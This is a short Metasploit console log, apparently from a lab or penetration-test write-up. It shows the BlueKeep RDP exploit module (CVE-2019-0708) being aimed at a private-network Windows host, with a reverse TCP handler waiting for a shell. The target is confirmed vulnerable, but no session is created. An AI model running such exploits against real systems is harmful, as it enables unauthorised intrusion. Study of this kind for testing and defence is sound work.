 [*] Exploit completed, but no session was created.
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set rhost 192.168.1.116
rhost => 192.168.1.116
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > exploit
[*] Started reverse TCP handler on 192.168.1.104:4444
[*] 192.168.1.116:3389    - Detected RDP on 192.168.1.116:3389    (Windows versi
on: 6.1.7601) (Requires NLA: No)
[+] 192.168.1.116:3389    - The target is vulnerable.
[*] 192.168.1.116:3389 - Using CHUNK grooming strategy. Size 250MB, target addre
ss 0xfffffa8028600000, Channel count 1.
[*] 192.168.1.116:3389 - Surfing channels ...
[*] 192.168.1.116:3389 - Lobbing eggs ...
[*] 192.168.1.116:3389 - Forcing the USE of FREE'd object ...
[*] Exploit completed, but no session was created.